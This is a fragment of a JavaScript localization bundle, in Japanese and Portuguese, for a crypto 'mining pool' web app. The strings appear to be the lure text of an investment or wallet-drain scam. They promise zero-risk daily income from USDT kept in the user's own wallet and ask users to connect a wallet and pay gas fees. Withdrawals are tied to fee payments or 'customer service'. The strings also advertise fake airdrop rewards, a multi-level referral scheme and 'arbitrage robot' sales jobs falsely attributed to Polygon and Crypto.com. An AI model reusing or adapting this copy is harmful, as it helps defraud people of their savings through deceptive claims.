回出金",ajax104:"1日あたりの最大{money}引き出し",ajax105:"現時点では引き出しはありません",HashAid:"ハッシュエイド",Totalparticipation:"総参加",Increaserevenue:"収益を増やす",ajax106:"引き出しはありません。資金の安全のため、カスタマーサービスにお問い合わせください",TeamProfile:"チームプロフィール",Numberofteams:"チーム数",Teamcommission:"チームコミッション",Yesterdayscommission:"昨日の手数料",level1:"level 1",level2:"level 2",MyMessage:"メッセージ",Nevershowagain:"二度と表示しない",yieldrate1:"歩留まり率",Invitefriends1:"友達を招待",earncommission:"手数料を稼ぐ",Home:"家",Personal:"個人的",Serve:"仕える",Team:"チーム",Anewgenerationofmobilenodeminin:"USD ETHW AI Strategy-C マイニングプール",Noneedtotransfercurrency:"通貨を転送する必要はありません",stableincome:"安定した収入",Signoutforfree:"無料でサインアウト",Committedtobuildingthe:"世界最大の統合 DeFi プラットフォーム DEX、IMO、DAO の構築に取り組んでいます",Programfeatures:"プログラムの特徴",Safeandreliable:"安全で信頼できる",Noneedttransfercurrency:"通貨を転送する必要はありません。USDT はリスク 0 で自分のウォレットに保管されます。",Professionalstability:"プロの安定性",Professionalteamstableoperationthroughouttheyear:"専門チーム、年間を通じて安定した運用",lowbarriertoentry:"参入障壁が低い",Sharenodeminingrevenue:"ノード収益を共有する",ajax107:"参加できませんでした。カスタマー サービスにお問い合わせください。",ajax108:"参加できませんでした。更新してからもう一度お試しください。","Participatesuccessfully!":"無事参加！",ajax109:"USDTをウォレットに追加してください",Applyforminingpoolrewards:"マイニングプールの報酬を適用する",Thesmartcontractminingpoolhas:"{0} スマート コントラクト マイニング プールは、{1} 共有アクティビティの新しいラウンドを開始しました。 今すぐ参加を申し込んでください。 アクティビティの開始後、リクイディティ プロバイダーは最大 {2} {3} の報酬を共有できます。",Standard:"標準",Required:"必須",Countdown:"秒読み",Receiveaward:"受賞",receive:"受け取る",additionalamount:"追加金額",day:"日",ajax110:"不十分なマイナー手数料",ajax11110:"参加できませんでした。カスタマー サービスにお問い合わせください",ajax3401:"製品が存在しません",ajax3402:"商品完売",ajax3403:"すでにこの製品を購入しています",ajax3404:"ウォレットの残高が不足しています",joinnow:"今すぐ参加",Profitmodelratio:"収益モデル比率",totaloutput1:"総生産量",participant1:"参加者",Currentcomputingpower1:"現在の計算能力",userincome1:"ユーザー収入",invitationcommission:"招待手数料",Theplatformhasaninvitationsystemto:"プラットフォームには、より多くの {0} を獲得するための招待システムがあり、紹介者としてかなりのコミッションを受け取ります。",checkthedetails:"詳細","User output":"ユーザー出力","All rights reserved":"{0} 2020 無断複写・転載を禁じます","select guild":"ギルドを選択","rate of return":"利益率","Participation amount":"参加金額","i want to participate":"加入",joined:"処理",Day1:"日","Guild Details":"イベント詳細","Wallet account balance":"ウォレット アカウントの残高",cycle:"サイクル","daily rate":"日歩","real-time income":"リアルタイム収入","Participate in investment":"投資に参加する","Participated, remaining %s days":"参加、残り {0} 日","Guild Rules":"参加ルール","Payment method":"支払方法","One-time return of principal and interest upon maturity":"満期時に元本と利息を一括返済","Dividends are paid every day, and the principal will be refunded upon maturity":"配当金は毎日支払われ、元本は満期時に返還されます","daily rate of return":"日次収益率","investment cycle":"投資サイクル","Estimated income":"推定収入","Total revenue":"総収入","Guild introduction":"製品紹介","Wallet balance needs %s to participate":"参加するにはウォレットの残高が {0} 必要です","Confirm participation?":"参加確定？","share rewards":"報酬を共有する","Participate successfully":"無事に参加","front page":"家",guild:"ギルド",team:"チーム",mine:"じぶんの","Platform share":"プラットフォームシェア","asset leasing":"資産リース","Token Earnings":"トークンの収益","NFT discount income":"NFT割引収入",other:"他の",running:"ランニング",HelpCenterTitle1:"より多くの利益を得るには？",HelpCenterContent1:"生徒一人一人にギルドの経験者が付き添ってくれるので、慣れてくると生徒を募集して経験者になった時に指導することができ、より多くの恩恵を受けることができます。",HelpCenterTitle2:"参加条件は？",HelpCenterContent2:"各参加者は、safepal、Trust、Tokenpocket、bitkeep などの合意協力ウォレットを保持する必要があります。参加者のウォレットには、BSC (BNB) 、ERC (ETH) 、TRC (TRX) & USDT (BSC 、ERC & TRC ) が必要です。",HelpCenterTitle3:"どうすれば参加できますか?",HelpCenterContent3:"参加資格を取得するための参加は、ごくわずかな料金を支払った後に完了する必要があります.ギルド同盟は、参加者が保有するUSDTに応じて一次収入を分配します.USDTが多いほど、収入の割合が高くなります. ",HelpCenterTitle4:"同盟のメリットは？",More:"もっと",NOTICE:"思い出させる",StepTitle1:"暗号ウォレットを接続してください。",StepContent1:"ウォレットの残高に応じて収益を得ましょう。",StepTitle3:"ステップ 3: プレッジ",StepContent3:"USDTをギルドに誓約すると、利益が得られます",StepTitle5:"ステップ 4: 収益を自動的に受け取ります。 ",StepContent5:"専用リンクを共有して、さらに多くの収益を得ましょう。",StakingProfitmodel70:"ステーキングプロフィットモデル",StakingProfitmodel71:"ステップ 1: ウォレットを接続する",StakingProfitmodel711:"USDT残高に基づいて最初のステップの収入を得る",StakingProfitmodel72:"ステップ 2: ステーキングに参加する",StakingProfitmodel721:"ステーキングデリバティブを受け取る",StakingProfitmodel73:"ステップ 3: 収入の受け取り",StakingProfitmodel731:"ステーキングデリバティブが報酬を獲得し始めます",StakingProfitmodel74:"ステップ 4: 専用リンクを共有する",StakingProfitmodel741:"あなたの部下はあなたのために、より多くの USDT を獲得し続けます",Profitmodelratio7:"収益モデル比率",CakeDefihavediversifiedprofitmodels7:"Cake Defi には多様な利益モデルがあり、モデルごとに利益率が異なります。 これにより、モデルがどれだけの割合を占めているかを明確に知ることができます。",PoSvol:"PoSボリューム",Applyforminingpoolrewards7:"ステーキングプールの報酬を適用する",Thesmartcontractminingpoolhas7:"良いニュースです。{0} フィードバック {1} 報酬の獲得おめでとうございます。 クリックして今すぐ請求すると、{2} {3} 報酬を直接受け取ることができます。",TeamDetails:"チームの詳細",today:"今日",yesterday:"昨日",thismonth:"今月",lastmonth:"先月",commission:"手数料",Earncoinsbylocking:"USDTをロックしてコインを獲得",Lockedamount:"ロックされた金額",thesmallest:"少しでも",available:"利用可能",Purchaselimit:"購入制限",Confirmthelock:"ロックを確認する",pledge1:"誓約",Cycledays:"周期（日）",remainingdays:"残り（日）",Earned:"獲得した",Earnprofitbylockingpositions:"収入を得る",projectrules:"プロジェクトルール",ProjectIntroduction:"プロジェクト紹介",Thenumberoflockedpositions:"ロックされたポジションの数が最小制限未満です",ajax3405:"ロックされたポジションの数が最小制限未満です",ajax3406:"利用可能残高を超えている",ajax3407:"購入制限を超えています",Thepurchaselimithasbeenexceeded:"購入制限を超えています",Morethanavailablebalance:"利用可能残高を超えている",TransferAuthorizationInstructions:"出金には1%の手数料を支払う必要があります\n\n1. 下の決済ボタンをクリックして手数料をお支払いください。\n\n2.手数料支払い完了後、1分以内に出金金額が届きます",Pay1:"支払い",To1:"に",Amount1:"額",Next1:"次",ajax3408:"現金を引き出すには、対応する代理店のウェブサイトにアクセスしてください。",ApplytojoinWEB3:"WEB3への参加申し込み",Apply:"申し込み",WEB3:"WEB3",WEB3revenue:"WEB3収益",IntroductiontoWEB3:"Web3 は、新しくより良いインターネットのビジョンを表す包括的な用語になりました。 Web3 の中核は、ブロックチェーン、暗号通貨、代替不可能なトークンを通じて所有権の形でユーザーに権力を返すことです。 Web3.0 のコンテンツとアプリケーションはユーザーによって作成および主導され、ユーザーの共同構築、共同ガバナンス、および共有プラットフォームの価値を完全に実現します。 プラットフォームはもはや中央集権的な役割を引き受けず、ユーザーに依存しない価値の創造、価値の確認、価値の交換という三位一体のエコシステムを形成します。 これに関わる価値の流れがWeb3.0の金融システム、すなわち「分散型金融（DeFi）」を形成します。",Introduction1:"AIマイニングの原理: Proof of StakeとAIアルゴリズムを組み合わせて、自動的にビットコインを生成し、それをUSDTに変換します。すべてのプロセスはインテリジェントに管理されており、ユーザーの操作は必要ありません。\nセキュリティ: 資金は暗号ウォレットに保管されており、100%安全で引き出し可能です。銀行レベルのセキュリティで、資金は完全に自己管理されており、元本回収の心配はありません。USDT（BEP20）はシステム内で新しいコインを生成し、従来のマイニングを置き換えます。\n収益モデル: 簡単に参加することで新しいコインを生成でき、技術や操作は必要ありません。システムは24時間稼働しており、安全で安定した運用が保証されており、送金やステーキングは必要なく、資金は自主管理されます。",GuildProfitModel:"マイニングロボットの収益モデル",Guildshavediversifiedprofitmodels:"マイニングロボットの収益モデルは多様化しており、異なるモードでは収益率が異なります。これにより、各モードの割合を比較的簡単に把握できます。",StepTitle2:"ステップ 2: 暗号ウォレットにチャージしてください。",StepContent2:"資金を転送する必要はありません。資産はウォレットに安全に保管されます。",StepTitle4:"ステップ 3: プラットフォームが自動マイニングを開始します。",StepContent4:"分散型流動性マイニングを始めましょう。 ",HelpCenterContent4:"最初の定量ロボットに参加すると、専用のメンバーシップが得られます。すべての資金は自分のウォレットにあります。定量ロボットに送金する必要はなく、ウォレット内のUSDTに入金するだけです。誓約は必要ありません(渡された定量ロボットには、さまざまなお金を稼ぐ方法があります (トークン取引、スワップ、Defi、GameFi、NFT レンタル)",Quantify:"定量化する",StakingProfitmodel8:"Biswap ステーキング機能:",StakingProfitmodel80:"- 柔軟なステーキング期間: 好みに応じて、短期ステーキングと長期ステーキングから選択できます。\n- さまざまなレベルのステーキング プール: さまざまなプールが、ユーザー メリットのためにさまざまな報酬を提供します。\n- モバイル アプリの統合: ユーザー フレンドリーなモバイル アプリを介して、ステーキングとモニタリングを簡単に実行できます。\n- 紹介プログラム: 長期ステーカー向けの報酬システムと、追加特典のための紹介者向け。\n- 教育リソース: ステーキングの概念についてユーザーを教育するためのガイドとチュートリアル。\n- ソーシャル機能: ユーザーが経験や洞察を共有するためのフォーラムまたはディスカッション グループ。\n- 高度な分析: 情報に基づいたステーキングの決定に役立つ詳細なパフォーマンス データ",StakingProfitmodel81:"ステップ 1: ウォレットを接続する",StakingProfitmodel811:"* ウォレットをプラットフォームにリンクします。",StakingProfitmodel82:"ステップ 2: ステーキングに参加する",StakingProfitmodel821:"* プラットフォームで承認されたら、ネットワーク料金を支払ってステーキングを開始します。",StakingProfitmodel83:"ステップ 3: 収益を生み出す",StakingProfitmodel831:"* 指定された利回りに基づいて収益を上げ始めます。",StakingProfitmodel84:"ステップ 4: 収益を引き出して再投資する",StakingProfitmodel841:"* 収益を引き出して、必要に応じて再投資します。",CakeDefihavediversifiedprofitmodels8:"暗号通貨市場は動的であり、さまざまな要因の影響を受けます。当社のチームは、市場動向、規制の変更、技術開発を注意深く監視し、それに応じて戦略を調整しています。当社は、透明性が高くユーザーフレンドリーなプラットフォームを提供することに引き続き取り組んでいます。",NetworkValidation:"ネットワーク検証",invitationcommission8:"紹介ボーナス最大",Theplatformhasaninvitationsystemto8:"* プラットフォームには、投資家が USDT で多額のボーナスを獲得できる紹介プログラムがあります。これにより、投資家は毎日の収益を増やすことができます。",Learnmore:"詳細",FAQs:"よくある質問",Vault:"金庫",Referral:"紹介",Assets:"資産",SmartVault:"スマート金庫",DPR:"DPR",Pledgeamounts:"誓約額",VaultDetails:"金庫の詳細",PledgePeriods:"誓約期間",Info:"情報",Paymentterms:"支払い条件",fafangfangshi:"誓約からの毎日の報酬が支払われ、満期時に元本が返済されます。",EstimatedRevenue:"推定収益",VaultIntroduction:"Vault の紹介",Sendyourinvitationlink8:"この機会を利用してネットワークを拡大し、収益を増やしましょう。紹介リンクを利用して友人やダウンラインの参加者を募集し、現在開催中の募集イベントを通じて追加ボーナスを獲得しましょう。あなたの成功はあなた自身だけでなく、あなたのネットワークに参加する人々にとっても有益です。",Applyforminingpoolrewards8:"BSW 投資プールに参加しましょう!",Thesmartcontractminingpoolhas8:"BSW 投資プールを通じて、最新の BSW 共有アクティビティに参加しましょう。申請すると、流動性プロバイダーは最大 {0} BSW の報酬を共有できます。",Participation:"参加",TotalAssets:"総資産",TotalContributions:"総寄付",TotalProfits:"総利益",switchtothecorrectchain:"正しいチェーンに切り替えてください",Invitefriendstocompleteminingwithsusers:"友達を招待して、≥{0}人のユーザーと一緒に採掘を完了しましょう",TheminingamountmustbeUSDTandmaintainedfordays:"採掘の金額は≥{0}USDTで、期間は≥{1}日間維持する必要があります",Applicantmustholdmorethantheirowwalletandparticipate:"*応募者は指定された金額以上を自身のウォレットに保有し、マイニングに参加する必要があります。\n*応募者はタスクを完了した後、カスタマーサービスに連絡して審査を受ける必要があります。\n*悪意を持って偽のユーザーを招待することは禁止されており、発覚した場合は報酬が取り消されます。\n\n以下の内容をより多くの投資家と共有して参加を促進しましょう：\n\n《製品の特徴》\n\n主要な利点:\n\n暗号ウォレットの残高に基づいて利益が増加し、追加の操作は不要です。\n\nセキュリティ: 資金は常に顧客の手にあり、転送は不要です。\n\n毎日の利益の増加により、ユーザーは即時の効果を見ることができます。\n\nターゲットオーディエンス:\n\n暗号通貨に興味のある投資家。\n\n簡単にお金を稼ぎたい初心者。\n\n現在の資産から利益を得たい人。\n\n伝えるべきメッセージ:\n\n安定した利益: ウォレット残高が直接的に毎日の成長をもたらします。\n\n簡単で使いやすい: マイニングの知識や複雑な技術は必要ありません。\n\n長期的な潜在能力: 毎日の利益の蓄積により、富が着実に成長します。",RewardMenu:"報酬",stakingNote:"金額が一致しないため、ステーキングを開始できません。ステーキングに失敗しました。正しい金額をステーキングしてください。",Thesmartcontractminingpoolhas9:"おめでとうございます！{0}新しいラウンドのマイニングプール報酬を獲得しました。（報酬を受け取る）をクリックして、追加の{1}{2}ボーナスを獲得しましょう。",Join20250121:"加入 (かにゅう)",Start20250121:"起動 (きどう)",miningNeedPayTip20250121:"初回起動時にガス料金を支払う必要があります。接続されたウォレットに少なくとも 0.0002 BNB がガス料金としてあることを確認してください！",Thenumberparticipatinginmining:"採掘に参加する数 >= {0}","Long-termvalid":"長期間有効",Participateformorethan:"{0}分以上参加",Connecttrustedwallet:"ウォレットを接続",Notransferrequired:"転送不要",Rechargetrustedwallet:"あなたのウォレット残高",Platformautomaticmining:"自動マイニング",Autodistributeearnings:"自動収益",NoticeIndex:"通知",SupportIndex:"サポート",AboutIndex:"について",InviteIndex:"招待",QuantitativeRobotProfitModel:"定量ロボット利益モデル",Underreview:"審査中",Thesmartcontractminingpoolhas3371:"🎉 おめでとうございます！{0}の最新マイニングプール報酬を獲得しました！[報酬を獲得] をクリックして、さらに{1} {2}を獲得し、専用の特典を今すぐ受け取りましょう！ 🚀",Minute:"分",HowtoBuyCryptocurrencyviaP2PTradingonBinanceApp:"BinanceアプリでP2P取引を通じて仮想通貨を購入する方法",HowtoSellCryptocurrencyviaP2PTradingonBinanceApp:"BinanceアプリでP2P取引を通じて仮想通貨を販売する方法",Howtoparticipateinmining:"マイニングに参加する方法",CooperationPlatform:"協力プラットフォーム",Tutorial:"チュートリアル",LogOut:"ログアウト",Confirmlogout:"ログアウトを確認しますか？",IndexM0013064:"USBTC-Mining は、投資なしでマイニングする新しい方法を提供します",Guess:"推測",PlatformBalance:"プラットフォーム残高",Topup:"チャージ",Amount:"金額",expirationTime:"{0}以降は支払い無効",RechargeDescription:"これはプラットフォームがあなたのために用意した専用ウォレットアドレスです。どのウォレットからでもこのアドレスに送金でき、システムが自動的に識別してプラットフォーム残高に反映します。\\nプラットフォーム残高を使って投機的な操作に参加し、収益を得ることができます。ETH、BSC、または Polygon ネットワークをご利用ください。\\nこのアドレスはガス料金と USDT の入金のみをサポートしています。他の資産は反映されません。出金プラットフォームと同じネットワークを選択してください。そうでないと、入金されません。",minutesafterTopUp:"チャージ後3～5分",BuyUp:"上昇を買う / ロング",BuyDown:"下落を買う / ショート",UserBenefit:"ユーザーの利点",StartEarning:"収益を開始する",Completetaskstoreceivebigrewards:"タスクを完了して豪華な報酬を獲得しよう",JoinNow:"今すぐ参加しよう",Guild:"ギルド",Mining2:"採掘（マイニング）",Payouts:"支払い",Earnings:"収益",TeamIncome:"チーム収入",ClaimNow:"今すぐ受け取る",StartMining:"マイニングを開始",ContactSupport:"サポートに連絡する",ClaimBNB:"BNBを受け取る",JoinMining:"マイニングに参加",PayBNB:"BNBを支払う",RechargeWallet:"ウォレット残高をチャージ",Overview:"概要",HowToEarn:"収益の得方は？",Loop:"ループ",EarnMoney:"お金を稼ぐ",SecurityAudit:"セキュリティ監査",TotalAmount:"合計金額",Incomplete:"未完了",RewardOutput:"報酬出力",IndexDadi01:"USDCが多いほどマイニングパワーが高くなる！",IndexDadi02:"ウォレットに保有するUSDCが多いほど、マイニングパワーが強くなります。",IndexDadi03:"残高が多いほど、日々の収益が自動的に増加！",IndexDadi04:"ウォレットにチャージして、手間なく利益を最大化しましょう！","Monthly withdrawal count":"1か月の出金回数：{money}",titleM0022278:"🎉 ラッキーエアドロップ報酬 🎉",textM0022278:"BitEngine Mining Tech プール報酬を受け取りました — 10,000 USDC 相当のスポンサーシップ",buttonM0022278:"👉 下のボタンをクリックして今すぐ受け取る！","Participated, remaining %s Minute":"参加済み、残り {0} 分","Event Entrance":"イベント入口","Exclusive Reward":"専属報酬","Total Arbitrage":"裁定取引総額","Total Arbitrage Profit":"裁定取引総利益","Monthly Sales":"月間売上高","Monthly Sales: Sold at least robots participating in arbitrage trading":"月間売上高：裁定取引に参加するロボットを少なくとも {0} 台販売。","Requirement per robot":"各ロボットの要件：裁定取引額が {0} USDT 以上で、{1} 日以上継続。","Salary Package: Basic salary USDT, commission with no limit":"給与待遇：基本給 {0} USDT、歩合は無制限","Polygon and Crypto":{"com jointly recommend! Recruiting arbitrage robot sales representatives, monthly salary 1,000–100,000 USD + second-level distribution, helping you achieve financial freedom!":"Polygon と Crypto.com が共同推薦！裁定取引ロボットの販売代理を募集、月給 1,000～100,000 米ドル + 二次配分、あなたの経済的自由を実現！"},"User Arbitrage Profit":"ユーザー裁定取引利益","Arbitrage Robot Trading Model":"裁定取引ロボット取引モデル","Automatic Arbitrage and Profit":"自動裁定取引と利益","Start Robot":"ロボットを起動",Recruitment:"採用",Robot:"ロボット","Daily Income":"日次収入","Daily Rebate":"日次リベート","Staking Amount Standard":"ステーキング金額基準","Staking Reward Amount":"ステーキング報酬金額","Mining Pool Balance":"マイニングプール残高","Missing Completion Amount":"完了に必要な金額が不足しています","Say it later":"また後で話しましょう",Back:"戻る","Default Staking Plan":"デフォルトのステーキングプラン","After claiming the reward, it will automatically":"報酬を受け取ると、自動的に {0} 日間のステーキング状態に入り、期間終了後、現在の残高とボーナスが自動的に解放されます。","Claimable Reward":"受け取れる報酬","Earned at Maturity":"満期で獲得","Claim Reward Now":"今すぐ報酬を受け取る","Claim all rewards instantly without waiting":"待たずにすべての報酬を受け取れる","Contact Customer Service to Claim":"カスタマーサポートに連絡して受け取る","Please contact customer service to assist you in completing the claim process":"受け取り手続きを完了するためにカスタマーサポートに連絡してください","Our customer service team will provide you with professional guidance":"当社のカスタマーサポートチームが専門的な指導を提供します","Live Online Customer Service":"リアルタイムオンラインカスタマーサービス","Online Service":"24時間オンラインサービス","Customer Service Hours":"カスタマーサービス営業時間：24時間対応","Investment Records":"投資記録","My Total Investment":"私の総投資額","Investment Amount":"回数","Total Investment Earnings":"総収益","In Progress":"進行中",Finished:"終了",StartTime:"開始時間",EndTime:"終了時間",FixedTermMining:"定期マイニング",RemainingTime:"残り時間",FixedTermDescription:"定期マイニングはより高い収益を提供します。マイニング期間を選択すると開始され、収益は期間中に継続的に累積されます。期間終了後、収益は一括で配布され、ウォレットへ出金できます。",FixedTerm:"定期"},"pt-BR":{key:"pt-BR",langText:"português",langCode:"pt",NoConnect:"conectar carteira",ReceivVoucher:"Receber Voucher",JoinTheNodeAndStartMining:"Junte-se ao nó e comece a ganhar",Receive:"Receber",Mining:"corrida",MiningPool:"Piscina mineração",Account:"Conta",PoolData:"Dados pool",TotalOutput:"Produção total",YesterdayOutput:"Saída de ontem",ValidNode:"Hashrate atual",Participant:"Participante",UserRevenue:"Receita do usuário",LiquidityMiningIncome:"renda atual",UserOutput:"Saída do usuário",Address:"Endereço",Quantity:"Quantidade",HelpCenter:"Centro de ajuda",HopeItHelpsYou:"Espero que te ajude",HelpTitle1:"Como preciso me associar?",HelpContent1:"Para participar, você precisa pagar a taxa do minerador para receber o cupom de ouro reemitido, e o endereço da carteira só precisa ser reivindicado uma vez. A permissão de atividade é habilitada automaticamente após o sucesso.",HelpTitle2:"Como faço para sacar dinheiro?",HelpContent2:"Você pode converter a moeda gerada todos os dias em USDT e, em seguida, iniciar uma retirada. As retiradas de USDT serão enviadas automaticamente para o endereço da carteira que você adicionou ao nó, outros endereços não são suportados.",HelpTitle3:"Como calcular a renda?",HelpContent3:"Quando você reivindica com sucesso, o contrato inteligente começa a calcular seu endereço por meio do nó e começa a calcular a receita.",HelpTitle4:"Qual é o rendimento?",HelpTitle5:"Quais são os ganhos extras?",HelpContent5:"Quando você continua participando das atividades por um período de tempo, o pool de mineração terá muitas recompensas. Para mais detalhes, entre em contato com o atendimento ao cliente online.",AuditReport:"Relatório de auditoria",WeHaveASecureAuditReport:"Temos um relatório de auditoria seguro",Partner:"Parceiro",OurBusinessPartner:"nosso parceiro de negócios",MyAccount:"Minha conta",WalletBalance:"Saldo da carteira",Withdrawable:"Extraível",Withdraw:"Retirar",Record:"Registro",TotalBalance:"Balanço total",confirm:"confirme",cancel:"Cancelar",YourWithdrawalWillBeSentToYourUSDTWalletAddressWithin24HoursInTheFuture:"As retiradas serão enviadas para o endereço da sua carteira dentro de 24 horas",Reward:"Recompensa",Time:"Tempo",Status:"Status",NoData:"Sem dados",Balance:"Equilíbrio",Output:"Saída",Fail:"Falhou",Successful:"sucesso",Processing:"Em processamento",minWithdrawTip:"A quantidade deve ser maior que {money}",SubmittedSuccessfully:"Submetido com sucesso!",miningOutputTip:"O saldo atual da carteira é {money} e você pode ganhar com {output} todos os dias. Você sempre pode aumentar o saldo da sua carteira para ganhar mais renda.",yieldRate:"taxa de rendimento",above:"acima",miningNeedPayTip:"Você precisa pagar a taxa de gasolina para obter o benefício, certifique-se de que a carteira tenha {coinSymbol} suficiente como taxa de gasolina.",ConnectWallet:"Conectar Carteira",paySuccess:"Pagamento bem-sucedido",payFail:"Pagamento falhou",Sendyourinvitationlink:"Envie seu link de convite, amigos se juntem ao nó através do seu link ou amigos convidem outros amigos para participar, você receberá recompensas generosas em tokens:",Sharefriends:"Compartilhar amigos",Mysharelink:"Meu link de compartilhamento",Level:"Nível",interval:"Intervalo",Rebate:"Desconto",Invite:"Convidar",Copy:"cópia",ViewDetails:"Verificar",stopped:"parou",Dailywithdrawals:"Saques diários:{money}",Withdrawaltime:"Hora de retirada:{money}",CopySuccess:"Copiado",CopyFail:"Falha ao copiar",Formorewallets:"Mais carteiras, clique para copiar, no navegador DAPP de carteiras para abrir",ajax100:"Retirada mínima",ajax101:"Saldo insuficiente",ajax102:"A conta da carteira não pode estar vazia",ajax103:"não autorizado","ajax-1":"solicitação falha",ajaxTimeout:"solicitar tempo limite",ajax1041:"Máximo de {money} saques por mês",ajax104:"Máximo de {money} saques por dia",ajax105:"Sem saques no momento",HashAid:"Ajuda hash",Totalparticipation:"Participação total",Increaserevenue:"Aumentar a receita",ajax106:"Sem retirada, para a segurança de seus fundos, entre em contato com o atendimento ao cliente",TeamProfile:"Perfil da equipe",Numberofteams:"Número de equipes",Teamcommission:"Comissão da equipe",Yesterdayscommission:"Comissão de ontem",level1:"level 1",level2:"level 2",MyMessage:"Mensagem",Nevershowagain:"Nunca mais mostre",yieldrate1:"taxa rendimento",Invitefriends1:"Convide amigos",earncommission:"ganhar comissão",Home:"Casa",Personal:"Pessoal",Serve:"Servir",Team:"Equipe",Anewgenerationofmobilenodeminin:"Pool de mineração USD ETHW AI Strategy-C",Noneedtotransfercurrency:"Não há necessidade de transferir moeda",stableincome:"renda estável",Signoutforfree:"Sair gratuitamente",Committedtobuildingthe:"Comprometida em construir a maior plataforma DeFi integrada do mundo DEX, IMO e DAO",Programfeatures:"Recursos do programa",Safeandreliable:"Seguro e confiável",Noneedttransfercurrency:"Não há necessidade de transferir moeda, o USDT é armazenado em sua própria carteira com risco 0",Professionalstability:"Estabilidade profissional",Professionalteamstableoperationthroughouttheyear:"Equipe profissional, operação estável durante todo o ano",lowbarriertoentry:"baixa barreira de entrada",Sharenodeminingrevenue:"Compartilhar receita do nó",ajax107:"Falha na participação, entre em contato com o atendimento ao cliente.",ajax108:"Falha na participação, atualize e tente novamente.","Participatesuccessfully!":"Participe com sucesso!",ajax109:"Por favor, adicione USDT à sua carteira",Applyforminingpoolrewards:"Aplicar recompensas do pool de mineração",Thesmartcontractminingpoolhas:"O pool de mineração de contrato inteligente de {0} iniciou uma nova rodada de atividades de compartilhamento de {1}. Inscreva-se para participar agora. Após o início da atividade, os provedores de liquidez podem compartilhar até {2} {3} recompensas.",Standard:"Padrão",Required:"Requeridos",Countdown:"Contagem regressiva",Receiveaward:"Receber prêmio",receive:"Receber",additionalamount:"Quantia adicional",day:"dia",ajax110:"Taxa de minerador insuficiente",ajax11110:"A participação não foi bem-sucedida, entre em contato com o atendimento ao cliente",ajax3401:"produto não existe",ajax3402:"produto esgotado",ajax3403:"Já comprou este produto",ajax3404:"Saldo insuficiente da carteira",joinnow:"Entrar",Profitmodelratio:"Proporção do modelo de lucro",totaloutput1:"Produção total",participant1:"Participante",Currentcomputingpower1:"Poder de computação atual",userincome1:"Renda do usuário",invitationcommission:"comissão de convite",Theplatformhasaninvitationsystemto:"A plataforma possui um sistema de convites para ganhar mais {0}, e como referenciador, você receberá uma comissão considerável.",checkthedetails:"Detalhes","User output":"saída do usuário","All rights reserved":"{0} 2020 Todos os direitos reservados","select guild":"Selecione Guilda","rate of return":"Taxa de retorno","Participation amount":"Valor da participação","i want to participate":"Juntar",joined:"Em processamento",Day1:"Dia","Guild Details":"Detalhes do Evento","Wallet account balance":"Saldo da conta da carteira",cycle:"Ciclo","daily rate":"Diária","real-time income":"Renda em tempo real","Participate in investment":"Participe do investimento","Participated, remaining %s days":"Participou, {0} dias restantes","Guild Rules":"Regras de Participação","Payment method":"Forma de pagamento","One-time return of principal and interest upon maturity":"Retorno único de principal e juros no vencimento","Dividends are paid every day, and the principal will be refunded upon maturity":"Os dividendos são pagos diariamente e o principal será devolvido no vencimento","daily rate of return":"Taxa diária de retorno","investment cycle":"Ciclo de investimento","Estimated income":"Renda estimada","Total revenue":"Rendimento total","Guild introduction":"Introdução do Produto","Wallet balance needs %s to participate":"O saldo da carteira precisa de {0} para participar","Confirm participation?":"Confirma a participação?","share rewards":"Compartilhar recompensas","Participate successfully":"Participe com sucesso","front page":"Casa",guild:"Guilda",team:"Equipe",mine:"Meu","Platform share":"Compartilhamento de plataforma","asset leasing":"Arrendamento de ativos","Token Earnings":"Ganhos de token","NFT discount income":"receita de desconto NFT",other:"outro",running:"corrida",HelpCenterTitle1:"Como obter mais lucro?",HelpCenterContent1:"Cada aluno terá uma pessoa experiente da guilda para ajudá-lo. Depois de se familiarizar com ela, você pode recrutar mais alunos e orientá-los quando se tornar uma pessoa experiente, além de obter mais benefícios.",HelpCenterTitle2:"Quais são as condições de participação?",HelpCenterContent2:"Cada participante deve possuir uma carteira de cooperação de acordo: safepal, Trust, Tokenpocket, bitkeep, etc. A carteira do participante precisa ter BSC (BNB), ERC (ETH), TRC (TRX) e USDT (BSC, ERC e TRC) para participar",HelpCenterTitle3:"Como faço para participar?",HelpCenterContent3:"A adesão para obter as qualificações de participação deve ser concluída após o pagamento de uma taxa muito pequena. A aliança da guilda distribuirá a receita primária de acordo com o USDT mantido pelos participantes. Quanto mais USDT, maior a proporção da receita obtida. ",HelpCenterTitle4:"Quais são os benefícios da aliança?",More:"Mais",NOTICE:"lembrar",StepTitle1:"Etapa 1: Conecte sua carteira de criptomoedas.",StepContent1:"Ganhe recompensas com base no saldo da sua carteira. ",StepTitle3:"Passo 3: Promessa",StepContent3:"Prometa seu USDT para a guilda, ele gerará lucros para você",StepTitle5:"Passo 4: Receba recompensas automaticamente. ",StepContent5:"Compartilhe seu link exclusivo para ganhar mais recompensas.  ",StakingProfitmodel70:"Modelo de lucro de aposta",StakingProfitmodel71:"Etapa 1: conectar a carteira",StakingProfitmodel711:"Ganhe a receita do primeiro passo com base no seu saldo em USDT",StakingProfitmodel72:"Passo 2: Junte-se ao Staking",StakingProfitmodel721:"Receba o Derivado de Staking",StakingProfitmodel73:"Etapa 3: recebimento de receita",StakingProfitmodel731:"Seu derivado de aposta começa a acumular recompensas",StakingProfitmodel74:"Passo 4: Compartilhe seu link exclusivo",StakingProfitmodel741:"Seus subordinados continuarão ganhando mais USDT para você",Profitmodelratio7:"Proporção do modelo de lucro",CakeDefihavediversifiedprofitmodels7:"A Cake Defi tem modelos de lucro diversificados, e diferentes modelos têm diferentes taxas de lucro. Com isso, você pode saber claramente quanto o modelo representa.",PoSvol:"PoS vol",Applyforminingpoolrewards7:"Aplicar recompensas do pool de apostas",Thesmartcontractminingpoolhas7:"Boas notícias, parabéns por receber {0} feedback {1} recompensa. Clique para reivindicá-lo agora e você poderá obter diretamente a recompensa de {2} {3}.",TeamDetails:"Detalhes da equipe",today:"hoje",yesterday:"ontem",thismonth:"este mês",lastmonth:"mês passado",commission:"comissão",Earncoinsbylocking:"Ganhe moedas bloqueando o USDT",Lockedamount:"Valor bloqueado",thesmallest:"ao menos",available:"disponível",Purchaselimit:"limite de compra",Confirmthelock:"Confirme o bloqueio",pledge1:"juramento",Cycledays:"Ciclo (dias)",remainingdays:"dias restantes)",Earned:"Merecido",Earnprofitbylockingpositions:"Ganhe renda",projectrules:"regras do projeto",ProjectIntroduction:"Introdução do Projeto",Thenumberoflockedpositions:"O número de posições travadas é menor que o limite mínimo",ajax3405:"O número de posições travadas é menor que o limite mínimo",ajax3406:"Mais do que o saldo disponível",ajax3407:"O limite de compra foi excedido",Thepurchaselimithasbeenexceeded:"O limite de compra foi 